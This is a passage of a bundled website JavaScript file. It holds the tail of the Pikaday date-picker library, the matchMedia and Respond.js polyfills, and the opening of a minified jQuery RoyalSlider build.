            else if (hasClass(target, 'pika-select-year')) {
                self.gotoYear(target.value);
            }
        };

        self._onInputChange = function(e)
        {
            var date;

            if (e.firedBy === self) {
                return;
            }
            if (hasMoment) {
                date = moment(opts.field.value, opts.format);
                date = (date && date.isValid()) ? date.toDate() : null;
            }
            else {
                date = new Date(Date.parse(opts.field.value));
            }
            self.setDate(isDate(date) ? date : null);
            if (!self._v) {
                self.show();
            }
        };

        self._onInputFocus = function()
        {
            self.show();
        };

        self._onInputClick = function()
        {
            self.show();
        };

        self._onInputBlur = function()
        {
            if (!self._c) {
                self._b = sto(function() {
                    self.hide();
                }, 50);
            }
            self._c = false;
        };

        self._onClick = function(e)
        {
            e = e || window.event;
            var target = e.target || e.srcElement,
                pEl = target;
            if (!target) {
                return;
            }
            if (!hasEventListeners && hasClass(target, 'pika-select')) {
                if (!target.onchange) {
                    target.setAttribute('onchange', 'return;');
                    addEvent(target, 'change', self._onChange);
                }
            }
            do {
                if (hasClass(pEl, 'pika-single')) {
                    return;
                }
            }
            while ((pEl = pEl.parentNode));
            if (self._v && target !== opts.trigger) {
                self.hide();
            }
        };

        self.el = document.createElement('div');
        self.el.className = 'pika-single' + (opts.isRTL ? ' is-rtl' : '');

        addEvent(self.el, 'mousedown', self._onMouseDown, true);
        addEvent(self.el, 'change', self._onChange);

        if (opts.field) {
            if (opts.container) {
                opts.container.appendChild(self.el);
            } else if (opts.bound) {
                document.body.appendChild(self.el);
            } else {
                opts.field.parentNode.insertBefore(self.el, opts.field.nextSibling);
            }
            addEvent(opts.field, 'change', self._onInputChange);

            if (!opts.defaultDate) {
                if (hasMoment && opts.field.value) {
                    opts.defaultDate = moment(opts.field.value, opts.format).toDate();
                } else {
                    opts.defaultDate = new Date(Date.parse(opts.field.value));
                }
                opts.setDefaultDate = true;
            }
        }

        var defDate = opts.defaultDate;

        if (isDate(defDate)) {
            if (opts.setDefaultDate) {
                self.setDate(defDate, true);
            } else {
                self.gotoDate(defDate);
            }
        } else {
            self.gotoDate(new Date());
        }

        if (opts.bound) {
            this.hide();
            self.el.className += ' is-bound';
            addEvent(opts.trigger, 'click', self._onInputClick);
            addEvent(opts.trigger, 'focus', self._onInputFocus);
            addEvent(opts.trigger, 'blur', self._onInputBlur);
        } else {
            this.show();
        }
    };


    /**
     * public Pikaday API
     */
    Pikaday.prototype = {


        /**
         * configure functionality
         */
        config: function(options)
        {
            if (!this._o) {
                this._o = extend({}, defaults, true);
            }

            var opts = extend(this._o, options, true);

            opts.isRTL = !!opts.isRTL;

            opts.field = (opts.field && opts.field.nodeName) ? opts.field : null;

            opts.bound = !!(opts.bound !== undefined ? opts.field && opts.bound : opts.field);

            opts.trigger = (opts.trigger && opts.trigger.nodeName) ? opts.trigger : opts.field;

            var nom = parseInt(opts.numberOfMonths, 10) || 1;
            opts.numberOfMonths = nom > 4 ? 4 : nom;

            if (!isDate(opts.minDate)) {
                opts.minDate = false;
            }
            if (!isDate(opts.maxDate)) {
                opts.maxDate = false;
            }
            if ((opts.minDate && opts.maxDate) && opts.maxDate < opts.minDate) {
                opts.maxDate = opts.minDate = false;
            }
            if (opts.minDate) {
                setToStartOfDay(opts.minDate);
                opts.minYear  = opts.minDate.getFullYear();
                opts.minMonth = opts.minDate.getMonth();
            }
            if (opts.maxDate) {
                setToStartOfDay(opts.maxDate);
                opts.maxYear  = opts.maxDate.getFullYear();
                opts.maxMonth = opts.maxDate.getMonth();
            }

            if (isArray(opts.yearRange)) {
                var fallback = new Date().getFullYear() - 10;
                opts.yearRange[0] = parseInt(opts.yearRange[0], 10) || fallback;
                opts.yearRange[1] = parseInt(opts.yearRange[1], 10) || fallback;
            } else {
                opts.yearRange = Math.abs(parseInt(opts.yearRange, 10)) || defaults.yearRange;
                if (opts.yearRange > 100) {
                    opts.yearRange = 100;
                }
            }

            return opts;
        },

        /**
         * return a formatted string of the current selection (using Moment.js if available)
         */
        toString: function(format)
        {
            return !isDate(this._d) ? '' : hasMoment ? moment(this._d).format(format || this._o.format) : this._d.toDateString();
        },

        /**
         * return a Moment.js object of the current selection (if available)
         */
        getMoment: function()
        {
            return hasMoment ? moment(this._d) : null;
        },

        /**
         * set the current selection from a Moment.js object (if available)
         */
        setMoment: function(date, preventOnSelect)
        {
            if (hasMoment && moment.isMoment(date)) {
                this.setDate(date.toDate(), preventOnSelect);
            }
        },

        /**
         * return a Date object of the current selection
         */
        getDate: function()
        {
            return isDate(this._d) ? new Date(this._d.getTime()) : null;
        },

        /**
         * set the current selection
         */
        setDate: function(date, preventOnSelect)
        {
            if (!date) {
                this._d = null;
                return this.draw();
            }
            if (typeof date === 'string') {
                date = new Date(Date.parse(date));
            }
            if (!isDate(date)) {
                return;
            }

            var min = this._o.minDate,
                max = this._o.maxDate;

            if (isDate(min) && date < min) {
                date = min;
            } else if (isDate(max) && date > max) {
                date = max;
            }

            this._d = new Date(date.getTime());
            setToStartOfDay(this._d);
            this.gotoDate(this._d);

            if (this._o.field) {
                this._o.field.value = this.toString();
                fireEvent(this._o.field, 'change', { firedBy: this });
            }
            if (!preventOnSelect && typeof this._o.onSelect === 'function') {
                this._o.onSelect.call(this, this.getDate());
            }
        },

        /**
         * change view to a specific date
         */
        gotoDate: function(date)
        {
            var newCalendar = true;

            if (!isDate(date)) {
                return;
            }

            if (this.calendars) {
                var firstVisibleDate = new Date(this.calendars[0].year, this.calendars[0].month, 1),
                    lastVisibleDate = new Date(this.calendars[this.calendars.length-1].year, this.calendars[this.calendars.length-1].month, 1),
                    visibleDate = date.getTime();
                // get the end of the month
                lastVisibleDate.setMonth(lastVisibleDate.getMonth()+1);
                lastVisibleDate.setDate(lastVisibleDate.getDate()-1);
                newCalendar = (visibleDate < firstVisibleDate.getTime() || lastVisibleDate.getTime() < visibleDate);
            }

            if (newCalendar) {
                this.calendars = [{
                    month: date.getMonth(),
                    year: date.getFullYear()
                }];
                if (this._o.mainCalendar === 'right') {
                    this.calendars[0].month += 1 - this._o.numberOfMonths;
                }
            }

            this.adjustCalendars();
        },

        adjustCalendars: function() {
            this.calendars[0] = adjustCalendar(this.calendars[0]);
            for (var c = 1; c < this._o.numberOfMonths; c++) {
                this.calendars[c] = adjustCalendar({
                    month: this.calendars[0].month + c,
                    year: this.calendars[0].year
                });
            }
            this.draw();
        },

        gotoToday: function()
        {
            this.gotoDate(new Date());
        },

        /**
         * change view to a specific month (zero-index, e.g. 0: January)
         */
        gotoMonth: function(month)
        {
            if (!isNaN(month)) {
                this.calendars[0].month = parseInt(month, 10);
                this.adjustCalendars();
            }
        },

        nextMonth: function()
        {
            this.calendars[0].month++;
            this.adjustCalendars();
        },

        prevMonth: function()
        {
            this.calendars[0].month--;
            this.adjustCalendars();
        },

        /**
         * change view to a specific full year (e.g. "2012")
         */
        gotoYear: function(year)
        {
            if (!isNaN(year)) {
                this.calendars[0].year = parseInt(year, 10);
                this.adjustCalendars();
            }
        },

        /**
         * change the minDate
         */
        setMinDate: function(value)
        {
            this._o.minDate = value;
        },

        /**
         * change the maxDate
         */
        setMaxDate: function(value)
        {
            this._o.maxDate = value;
        },

        /**
         * refresh the HTML
         */
        draw: function(force)
        {
            if (!this._v && !force) {
                return;
            }
            var opts = this._o,
                minYear = opts.minYear,
                maxYear = opts.maxYear,
                minMonth = opts.minMonth,
                maxMonth = opts.maxMonth,
                html = '';

            if (this._y <= minYear) {
                this._y = minYear;
                if (!isNaN(minMonth) && this._m < minMonth) {
                    this._m = minMonth;
                }
            }
            if (this._y >= maxYear) {
                this._y = maxYear;
                if (!isNaN(maxMonth) && this._m > maxMonth) {
                    this._m = maxMonth;
                }
            }

            for (var c = 0; c < opts.numberOfMonths; c++) {
                html += '<div class="pika-lendar">' + renderTitle(this, c, this.calendars[c].year, this.calendars[c].month, this.calendars[0].year) + this.render(this.calendars[c].year, this.calendars[c].month) + '</div>';
            }

            this.el.innerHTML = html;

            if (opts.bound) {
                if(opts.field.type !== 'hidden') {
                    sto(function() {
                        opts.trigger.focus();
                    }, 1);
                }
            }

            if (typeof this._o.onDraw === 'function') {
                var self = this;
                sto(function() {
                    self._o.onDraw.call(self);
                }, 0);
            }
        },

        adjustPosition: function()
        {
            if (this._o.container) return;
            var field = this._o.trigger, pEl = field,
            width = this.el.offsetWidth, height = this.el.offsetHeight,
            viewportWidth = window.innerWidth || document.documentElement.clientWidth,
            viewportHeight = window.innerHeight || document.documentElement.clientHeight,
            scrollTop = window.pageYOffset || document.body.scrollTop || document.documentElement.scrollTop,
            left, top, clientRect;

            if (typeof field.getBoundingClientRect === 'function') {
                clientRect = field.getBoundingClientRect();
                left = clientRect.left + window.pageXOffset;
                top = clientRect.bottom + window.pageYOffset;
            } else {
                left = pEl.offsetLeft;
                top  = pEl.offsetTop + pEl.offsetHeight;
                while((pEl = pEl.offsetParent)) {
                    left += pEl.offsetLeft;
                    top  += pEl.offsetTop;
                }
            }

            // default position is bottom & left
            if (left + width > viewportWidth ||
                (
                    this._o.position.indexOf('right') > -1 &&
                    left - width + field.offsetWidth > 0
                )
            ) {
                left = left - width + field.offsetWidth;
            }
            if (top + height > viewportHeight + scrollTop ||
                (
                    this._o.position.indexOf('top') > -1 &&
                    top - height - field.offsetHeight > 0
                )
            ) {
                top = top - height - field.offsetHeight;
            }
            this.el.style.cssText = [
                'position: absolute',
                'left: ' + left + 'px',
                'top: ' + top + 'px'
            ].join(';');
        },

        /**
         * render HTML for a particular month
         */
        render: function(year, month)
        {
            var opts   = this._o,
                now    = new Date(),
                days   = getDaysInMonth(year, month),
                before = new Date(year, month, 1).getDay(),
                data   = [],
                row    = [];
            setToStartOfDay(now);
            if (opts.firstDay > 0) {
                before -= opts.firstDay;
                if (before < 0) {
                    before += 7;
                }
            }
            var cells = days + before,
                after = cells;
            while(after > 7) {
                after -= 7;
            }
            cells += 7 - after;
            for (var i = 0, r = 0; i < cells; i++)
            {
                var day = new Date(year, month, 1 + (i - before)),
                    isDisabled = (opts.minDate && day < opts.minDate) || (opts.maxDate && day > opts.maxDate),
                    isSelected = isDate(this._d) ? compareDates(day, this._d) : false,
                    isToday = compareDates(day, now),
                    isEmpty = i < before || i >= (days + before);

                row.push(renderDay(1 + (i - before), month, year, isSelected, isToday, isDisabled, isEmpty));

                if (++r === 7) {
                    if (opts.showWeekNumber) {
                        row.unshift(renderWeek(i - before, month, year));
                    }
                    data.push(renderRow(row, opts.isRTL));
                    row = [];
                    r = 0;
                }
            }
            return renderTable(opts, data);
        },

        isVisible: function()
        {
            return this._v;
        },

        show: function()
        {
            if (!this._v) {
                removeClass(this.el, 'is-hidden');
                this._v = true;
                this.draw();
                if (this._o.bound) {
                    addEvent(document, 'click', this._onClick);
                    this.adjustPosition();
                }
                if (typeof this._o.onOpen === 'function') {
                    this._o.onOpen.call(this);
                }
            }
        },

        hide: function()
        {
            var v = this._v;
            if (v !== false) {
                if (this._o.bound) {
                    removeEvent(document, 'click', this._onClick);
                }
                this.el.style.cssText = '';
                addClass(this.el, 'is-hidden');
                this._v = false;
                if (v !== undefined && typeof this._o.onClose === 'function') {
                    this._o.onClose.call(this);
                }
            }
        },

        /**
         * GAME OVER
         */
        destroy: function()
        {
            this.hide();
            removeEvent(this.el, 'mousedown', this._onMouseDown, true);
            removeEvent(this.el, 'change', this._onChange);
            if (this._o.field) {
                removeEvent(this._o.field, 'change', this._onInputChange);
                if (this._o.bound) {
                    removeEvent(this._o.trigger, 'click', this._onInputClick);
                    removeEvent(this._o.trigger, 'focus', this._onInputFocus);
                    removeEvent(this._o.trigger, 'blur', this._onInputBlur);
                }
            }
            if (this.el.parentNode) {
                this.el.parentNode.removeChild(this.el);
            }
        }

    };

    return Pikaday;

}));

/* ==== RESPOND JS ==== */

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || function (a) {
	"use strict";
	var c, d = a.documentElement, e = d.firstElementChild || d.firstChild, f = a.createElement("body"), g = a.createElement("div");
	return g.id = "mq-test-1", g.style.cssText = "position:absolute;top:-100em", f.style.background = "none", f.appendChild(g), function (a) {
		return g.innerHTML = '&shy;<style media="' + a + '"> #mq-test-1 { width: 42px; }</style>', d.insertBefore(f, e), c = 42 === g.offsetWidth, d.removeChild(f), {
			matches: c,
			media: a
		}
	}
}(document);

/*! Respond.js v1.3.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function (a) {
	"use strict";
	function x() {
		u(!0)
	}

	var b = {};
	if (a.respond = b, b.update = function () {
		}, b.mediaQueriesSupported = a.matchMedia && a.matchMedia("only all").matches, !b.mediaQueriesSupported) {
		var q, r, t, c = a.document, d = c.documentElement, e = [], f = [], g = [], h = {}, i = 30, j = c.getElementsByTagName("head")[0] || d, k = c.getElementsByTagName("base")[0], l = j.getElementsByTagName("link"), m = [], n = function () {
			for (var b = 0; l.length > b; b++) {
				var c = l[b], d = c.href, e = c.media, f = c.rel && "stylesheet" === c.rel.toLowerCase();
				d && f && !h[d] && (c.styleSheet && c.styleSheet.rawCssText ? (p(c.styleSheet.rawCssText, d, e), h[d] = !0) : (!/^([a-zA-Z:]*\/\/)/.test(d) && !k || d.replace(RegExp.$1, "").split("/")[0] === a.location.host) && m.push({
					href: d,
					media: e
				}))
			}
			o()
		}, o = function () {
			if (m.length) {
				var b = m.shift();
				v(b.href, function (c) {
					p(c, b.href, b.media), h[b.href] = !0, a.setTimeout(function () {
						o()
					}, 0)
				})
			}
		}, p = function (a, b, c) {
			var d = a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi), g = d && d.length || 0;
			b = b.substring(0, b.lastIndexOf("/"));
			var h = function (a) {
				return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + b + "$2$3")
			}, i = !g && c;
			b.length && (b += "/"), i && (g = 1);
			for (var j = 0; g > j; j++) {
				var k, l, m, n;
				i ? (k = c, f.push(h(a))) : (k = d[j].match(/@media *([^\{]+)\{([\S\s]+?)$/) && RegExp.$1, f.push(RegExp.$2 && h(RegExp.$2))), m = k.split(","), n = m.length;
				for (var o = 0; n > o; o++)l = m[o], e.push({
					media: l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/) && RegExp.$2 || "all",
					rules: f.length - 1,
					hasquery: l.indexOf("(") > -1,
					minw: l.match(/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/) && parseFloat(RegExp.$1) + (RegExp.$2 || ""),
					maxw: l.match(/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/) && parseFloat(RegExp.$1) + (RegExp.$2 || "")
				})
			}
			u()
		}, s = function () {
			var a, b = c.createElement("div"), e = c.body, f = !1;
			return b.style.cssText = "position:absolute;font-size:1em;width:1em", e || (e = f = c.createElement("body"), e.style.background = "none"), e.appendChild(b), d.insertBefore(e, d.firstChild), a = b.offsetWidth, f ? d.removeChild(e) : e.removeChild(b), a = t = parseFloat(a)
		}, u = function (b) {
			var h = "clientWidth", k = d[h], m = "CSS1Compat" === c.compatMode && k || c.body[h] || k, n = {}, o = l[l.length - 1], p = (new Date).getTime();
			if (b && q && i > p - q)return a.clearTimeout(r), r = a.setTimeout(u, i), void 0;
			q = p;
			for (var v in e)if (e.hasOwnProperty(v)) {
				var w = e[v], x = w.minw, y = w.maxw, z = null === x, A = null === y, B = "em";
				x && (x = parseFloat(x) * (x.indexOf(B) > -1 ? t || s() : 1)), y && (y = parseFloat(y) * (y.indexOf(B) > -1 ? t || s() : 1)), w.hasquery && (z && A || !(z || m >= x) || !(A || y >= m)) || (n[w.media] || (n[w.media] = []), n[w.media].push(f[w.rules]))
			}
			for (var C in g)g.hasOwnProperty(C) && g[C] && g[C].parentNode === j && j.removeChild(g[C]);
			for (var D in n)if (n.hasOwnProperty(D)) {
				var E = c.createElement("style"), F = n[D].join("\n");
				E.type = "text/css", E.media = D, j.insertBefore(E, o.nextSibling), E.styleSheet ? E.styleSheet.cssText = F : E.appendChild(c.createTextNode(F)), g.push(E)
			}
		}, v = function (a, b) {
			var c = w();
			c && (c.open("GET", a, !0), c.onreadystatechange = function () {
				4 !== c.readyState || 200 !== c.status && 304 !== c.status || b(c.responseText)
			}, 4 !== c.readyState && c.send(null))
		}, w = function () {
			var b = !1;
			try {
				b = new a.XMLHttpRequest
			} catch (c) {
				b = new a.ActiveXObject("Microsoft.XMLHTTP")
			}
			return function () {
				return b
			}
		}();
		n(), b.update = n, a.addEventListener ? a.addEventListener("resize", x, !1) : a.attachEvent && a.attachEvent("onresize", x)
	}
})(this);

/* --- ROYALSLIDER --- */

// jQuery RoyalSlider plugin. Custom build. Copyright 2011-2013 Dmitry Semenov http://dimsemenov.com
// http://dimsemenov.com/private/home.php?build=bullets_thumbnails_tabs_fullscreen_autoplay_video_animated-blocks_auto-height_global-caption_active-class_deeplinking_visible-nearby
// jquery.royalslider v9.5.1
(function (n) {
	function u(b, f) {
		var c, a = this, e = window.navigator, g = e.userAgent.toLowerCase();
		a.uid = n.rsModules.uid++;
		a.ns = ".rs" + a.uid;
		var d = document.createElement("div").style, h = ["webkit", "Moz", "ms", "O"], k = "", l = 0, r;
		for (c = 0; c < h.length; c++)r = h[c], !k && r + "Transform"in d && (k = r), r = r.toLowerCase(), window.requestAnimationFrame || (window.requestAnimationFrame = window[r + "RequestAnimationFrame"], window.cancelAnimationFrame = window[r + "CancelAnimationFrame"] || window[r + "CancelRequestAnimationFrame"]);
		window.requestAnimationFrame ||
		(window.requestAnimationFrame = function (a, b) {
			var c = (new Date).getTime(), d = Math.max(0, 16 - (c - l)), e = window.setTimeout(function () {
				a(c + d)
			}, d);
			l = c + d;
			return e
		});
		window.cancelAnimationFrame || (window.cancelAnimationFrame = function (a) {
			clearTimeout(a)
		});
		a.isIPAD = g.match(/(ipad)/);
		a.isIOS = a.isIPAD || g.match(/(iphone|ipod)/);
		c = function (a) {
			a = /(chrome)[ \/]([\w.]+)/.exec(a) || /(webkit)[ \/]([\w.]+)/.exec(a) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a) || /(msie) ([\w.]+)/.exec(a) || 0 > a.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a) ||
			[];
			return{browser: a[1] || "", version: a[2] || "0"}
		}(g);
		h = {};
		c.browser && (h[c.browser] = !0, h.version = c.version);
		h.chrome && (h.webkit = !0);
		a._a = h;
		a.isAndroid = -1 < g.indexOf("android");
		a.slider = n(b);
		a.ev = n(a);
		a._b = n(document);
		a.st = n.extend({}, n.fn.royalSlider.defaults, f);
		a._c = a.st.transitionSpeed;
		a._d = 0;
		!a.st.allowCSS3 || h.webkit && !a.st.allowCSS3OnWebkit || (c = k + (k ? "T" : "t"), a._e = c + "ransform"in d && c + "ransition"in d, a._e && (a._f = k + (k ? "P" : "p") + "erspective"in d));
		k = k.toLowerCase();
		a._g = "-" + k + "-";
		a._h = "vertical" === a.st.slidesOrientation ?
			!1 : !0;
		a._i = a._h ? "left" : "top";
		a._j = a._h ? "width" : "height";
		a._k = -1;
		a._l = "fade" === a.st.transitionType ? !1 : !0;
		a._l || (a.st.sliderDrag = !1, a._m = 10);
		a._n = "z-index:0; display:none; opacity:0;";
		a._o = 0;
		a._p = 0;
		a._q = 0;
		n.each(n.rsModules, function (b, c) {
			"uid" !== b && c.call(a)
		});
		a.slides = [];
		a._r = 0;
		(a.st.slides ? n(a.st.slides) : a.slider.children().detach()).each(function () {
			a._s(this, !0)
		});
		a.st.randomizeSlides && a.slides.sort(function () {
			return 0.5 - Math.random()
		});
		a.numSlides = a.slides.length;
		a._t();
		a.st.startSlideId ? a.st.startSlideId >
		a.numSlides - 1 && (a.st.startSlideId = a.numSlides - 1) : a.st.startSlideId = 0;
		a._o = a.staticSlideId = a.currSlideId = a._u = a.st.startSlideId;
		a.currSlide = a.slides[a.currSlideId];
		a._v = 0;
		a.pointerMultitouch = !1;
		a.slider.addClass((a._h ? "rsHor" : "rsVer") + (a._l ? "" : " rsFade"));
		d = '<div class="rsOverflow"><div class="rsContainer">';
		a.slidesSpacing = a.st.slidesSpacing;
		a._w = (a._h ? a.slider.width() : a.slider.height()) + a.st.slidesSpacing;
		a._x = Boolean(0 < a._y);
		1 >= a.numSlides && (a._z = !1);
		a._a1 = a._z && a._l ? 2 === a.numSlides ? 1 : 2 : 0;
		a._b1 =
			6 > a.numSlides ? a.numSlides : 6;
		a._c1 = 0;
		a._d1 = 0;
		a.slidesJQ = [];
		for (c = 0; c < a.numSlides; c++)a.slidesJQ.push(n('<div style="' + (a._l ? "" : c !== a.currSlideId ? a._n : "z-index:0;") + '" class="rsSlide "></div>'));
		a._e1 = d = n(d + "</div></div>");
		var m = a.ns, k = function (b, c, d, e, f) {
			a._j1 = b + c + m;
			a._k1 = b + d + m;
			a._l1 = b + e + m;
			f && (a._m1 = b + f + m)
		};
		c = e.pointerEnabled;
		a.pointerEnabled = c || e.msPointerEnabled;
		a.pointerEnabled ? (a.hasTouch = !1, a._n1 = 0.2, a.pointerMultitouch = Boolean(1 < e[(c ? "m" : "msM") + "axTouchPoints"]), c ? k("pointer", "down", "move", "up",
			"cancel") : k("MSPointer", "Down", "Move", "Up", "Cancel")) : (a.isIOS ? a._j1 = a._k1 = a._l1 = a._m1 = "" : k("mouse", "down", "move", "up"), "ontouchstart"in window || "createTouch"in document ? (a.hasTouch = !0, a._j1 += " touchstart" + m, a._k1 += " touchmove" + m, a._l1 += " touchend" + m, a._m1 += " touchcancel" + m, a._n1 = 0.5, a.st.sliderTouch && (a._f1 = !0)) : (a.hasTouch = !1, a._n1 = 0.2));
		a.st.sliderDrag && (a._f1 = !0, h.msie || h.opera ? a._g1 = a._h1 = "move" : h.mozilla ? (a._g1 = "-moz-grab", a._h1 = "-moz-grabbing") : h.webkit && -1 != e.platform.indexOf("Mac") && (a._g1 =
			"-webkit-grab", a._h1 = "-webkit-grabbing"), a._i1());
		a.slider.html(d);
		a._o1 = a.st.controlsInside ? a._e1 : a.slider;
		a._p1 = a._e1.children(".rsContainer");
		a.pointerEnabled && a._p1.css((c ? "" : "-ms-") + "touch-action", a._h ? "pan-y" : "pan-x");
		a._q1 = n('<div class="rsPreloader"></div>');
		e = a._p1.children(".rsSlide");
		a._r1 = a.slidesJQ[a.currSlideId];
		a._s1 = 0;
		a._e ? (a._t1 = "transition-property", a._u1 = "transition-duration", a._v1 = "transition-timing-function", a._w1 = a._x1 = a._g + "transform", a._f ? (h.webkit && !h.chrome && a.slider.addClass("rsWebkit3d"),
			a._y1 = "translate3d(", a._z1 = "px, ", a._a2 = "px, 0px)") : (a._y1 = "translate(", a._z1 = "px, ", a._a2 = "px)"), a._l ? a._p1[a._g + a._t1] = a._g + "transform" : (h = {}, h[a._g + a._t1] = "opacity", h[a._g + a._u1] = a.st.transitionSpeed + "ms", h[a._g + a._v1] = a.st.css3easeInOut, e.css(h))) : (a._x1 = "left", a._w1 = "top");
		var p;
		n(window).on("resize" + a.ns, function () {
			p && clearTimeout(p);
			p = setTimeout(function () {
				a.updateSliderSize()
			}, 50)
		});
		a.ev.trigger("rsAfterPropsSetup");
		a.updateSliderSize();
		a.st.keyboardNavEnabled && a._b2();
		a.st.arrowsNavHideOnTouch &&
		(a.hasTouch || a.pointerMultitouch) && (a.st.arrowsNav = !1);
		a.st.arrowsNav && (e = a._o1, n('<div class="rsArrow rsArrowLeft"><div class="rsArrowIcn"></div></div><div class="rsArrow rsArrowRight"><div class="rsArrowIcn"></div></div>').appendTo(e), a._c2 = e.children(".rsArrowLeft").click(function (b) {
			b.preventDefault();
			a.prev()
		}), a._d2 = e.children(".rsArrowRight").click(function (b) {
			b.preventDefault();
			a.next()
		}), a.st.arrowsNavAutoHide && !a.hasTouch && (a._c2.addClass("rsHidden"), a._d2.addClass("rsHidden"), e.one("mousemove.arrowshover",
			function () {
				a._c2.removeClass("rsHidden");
				a._d2.removeClass("rsHidden")
			}), e.hover(function () {
			a._e2 || (a._c2.removeClass("rsHidden"), a._d2.removeClass("rsHidden"))
		}, function () {
			a._e2 || (a._c2.addClass("rsHidden"), a._d2.addClass("rsHidden"))
		})), a.ev.on("rsOnUpdateNav", function () {
			a._f2()
		}), a._f2());
		if (a._f1)a._p1.on(a._j1, function (b) {
			a._g2(b)
		}); else a.dragSuccess = !1;
		var q = ["rsPlayBtnIcon", "rsPlayBtn", "rsCloseVideoBtn", "rsCloseVideoIcn"];
		a._p1.click(function (b) {
			if (!a.dragSuccess) {
				var c = n(b.target).attr("class");
				if (-1 !== n.inArray(c, q) && a.toggleVideo())return!1;
				if (a.st.navigateByClick && !a._h2) {
					if (n(b.target).closest(".rsNoDrag", a._r1).length)return!0;
					a._i2(b)
				}
				a.ev.trigger("rsSlideClick", b)
			}
		}).on("click.rs", "a", function (b) {
			if (a.dragSuccess)return!1;
			a._h2 = !0;
			setTimeout(function () {
				a._h2 = !1
			}, 3)
		});
		a.ev.trigger("rsAfterInit")
	}

	n.rsModules || (n.rsModules = {uid: 0});
	u.prototype = {
		constructor: u, _i2: function (b) {
			b = b[this._h ? "pageX" : "pageY"] - this._j2;
			b >= this._q ? this.next() : 0 > b && this.prev()
		}, _t: function () {
			var b;
			b = this.st.numImagesToPreload;
			if (this._z = this.st.loop)2 === this.numSlides ? (this._z = !1, this.st.loopRewind = !0) : 2 > this.numSlides && (this.st.loopRewind = this._z = !1);
			this._z && 0 < b && (4 >= this.numSlides ? b = 1 : this.st.numImagesToPreload > (this.numSlides - 1) / 2 && (b = Math.floor((this.numSlides - 1) / 2)));
			this._y = b
		}, _s: function (b, f) {
			function c(b, c) {
				c ? g.images.push(b.attr(c)) : g.images.push(b.text());
				if (h) {
					h = !1;
					g.caption = "src" === c ? b.attr("alt") : b.contents();
					g.image = g.images[0];
					g.videoURL = b.attr("data-rsVideo");
					var d = b.attr("data-rsw"), e = b.attr("data-rsh");
					"undefined" !== typeof d && !1 !== d && "undefined" !== typeof e && !1 !== e ? (g.iW = parseInt(d, 10), g.iH = parseInt(e, 10)) : a.st.imgWidth && a.st.imgHeight && (g.iW = a.st.imgWidth, g.iH = a.st.imgHeight)
				}
			}

			var a = this, e, g = {}, d, h = !0;
			b = n(b);
			a._k2 = b;
			a.ev.trigger("rsBeforeParseNode", [b, g]);
			if (!g.stopParsing)return b = a._k2, g.id = a._r, g.contentAdded = !1, a._r++, g.images = [], g.isBig = !1, g.hasCover || (b.hasClass("rsImg") ? (d = b, e = !0) : (d = b.find(".rsImg"), d.length && (e = !0)), e ? (g.bigImage = d.eq(0).attr("data-rsBigImg"), d.each(function () {
				var a = n(this);
				a.is("a") ? c(a, "href") : a.is("img") ? c(a, "src") : c(a)
			})) : b.is("img") && (b.addClass("rsImg rsMainSlideImage"), c(b, "src"))), d = b.find(".rsCaption"), d.length && (g.caption = d.remove()), g.content = b, a.ev.trigger("rsAfterParseNode", [b, g]), f && a.slides.push(g), 0 === g.images.length && (g.isLoaded = !0, g.isRendered = !1, g.isLoading = !1, g.images = null), g
		}, _b2: function () {
			var b = this, f, c, a = function (a) {
				37 === a ? b.prev() : 39 === a && b.next()
			};
			b._b.on("keydown" + b.ns, function (e) {
				b._l2 || (c = e.keyCode, 37 !== c && 39 !== c || f || (a(c), f = setInterval(function () {
						a(c)
					},
					700)))
			}).on("keyup" + b.ns, function (a) {
				f && (clearInterval(f), f = null)
			})
		}, goTo: function (b, f) {
			b !== this.currSlideId && this._m2(b, this.st.transitionSpeed, !0, !f)
		}, destroy: function (b) {
			this.ev.trigger("rsBeforeDestroy");
			this._b.off("keydown" + this.ns + " keyup" + this.ns + " " + this._k1 + " " + this._l1);
			this._p1.off(this._j1 + " click");
			this.slider.data("royalSlider", null);
			n.removeData(this.slider, "royalSlider");
			n(window).off("resize" + this.ns);
			this.loadingTimeout && clearTimeout(this.loadingTimeout);
			b && this.slider.remove();
			this.ev = this.slider = this.slides = null
		}, _n2: function (b, f) {
			function c(c, f, g) {
				c.isAdded ? (a(f, c), e(f, c)) : (g || (g = d.slidesJQ[f]), c.holder ? g = c.holder : (g = d.slidesJQ[f] = n(g), c.holder = g), c.appendOnLoaded = !1, e(f, c, g), a(f, c), d._p2(c, g, b), c.isAdded = !0)
			}

			function a(a, c) {
				c.contentAdded || (d.setItemHtml(c, b), b || (c.contentAdded = !0))
			}

			function e(a, b, c) {
				d._l && (c || (c = d.slidesJQ[a]), c.css(d._i, (a + d._d1 + p) * d._w))
			}

			function g(a) {
				if (l) {
					if (a > r - 1)return g(a - r);
					if (0 > a)return g(r + a)
				}
				return a
			}

			var d = this, h, k, l = d._z, r = d.numSlides;
			if (!isNaN(f))return g(f);
			var m = d.currSlideId, p, q = b ? Math.abs(d._o2 - d.currSlideId) >= d.numSlides - 1 ? 0 : 1 : d._y, s = Math.min(2, q), v = !1, u = !1, t;
			for (k = m; k < m + 1 + s; k++)if (t = g(k), (h = d.slides[t]) && (!h.isAdded || !h.positionSet)) {
				v = !0;
				break
			}
			for (k = m - 1; k > m - 1 - s; k--)if (t = g(k), (h = d.slides[t]) && (!h.isAdded || !h.positionSet)) {
				u = !0;
				break
			}
			if (v)for (k = m; k < m + q + 1; k++)t = g(k), p = Math.floor((d._u - (m - k)) / d.numSlides) * d.numSlides, (h = d.slides[t]) && c(h, t);
			if (u)for (k = m - 1; k > m - 1 - q; k--)t = g(k), p = Math.floor((d._u - (m - k)) / r) * r, (h = d.slides[t]) && c(h, t);
			if (!b)for (s = g(m - q),
